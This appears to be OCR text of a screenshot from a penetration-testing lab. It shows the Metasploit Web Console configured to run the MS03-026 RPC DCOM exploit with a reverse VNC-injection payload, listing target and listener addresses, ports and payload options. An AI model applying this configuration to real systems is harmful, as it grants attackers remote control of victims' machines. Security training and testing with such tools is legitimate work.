 Metasploit Framework Web Console v2.7 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
# http://127.0.0.1:55555/EXPLOITS?MODULE=%6d%73%72%70%63 Go G
Remote-Exploit Milw0rm Metasploit Securityfocus Packet Storm 网络安全焦点 SomaFM
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Microsoft RPC DCOM MSO3-026 (win32_reverse_vncinject)
RHOST Required ADDR 192.168.9.14 The target address
RPORT Required PORT 135 The target port
AUTOVNC Required BOOL 1 Automatically launch vncviewer
EXITFUNC Required DATA thread Exit technique: "process", "thread", "seh"
LHOST Required ADDR 192.168.9.100 Local address to receive connection
LPORT Required PORT 4321 Local port to receive connection
VNCDLL Required PATH /pentest/exploits/framew The full path the VNC service dll
VNCPORT Required PORT 5900 The local port to use for the VNC proxy
Preferred Encoder: Nop Generator:
Default Encoder Default Generator
-Check- -Exploit-
Done Proxy: None Tor Disabled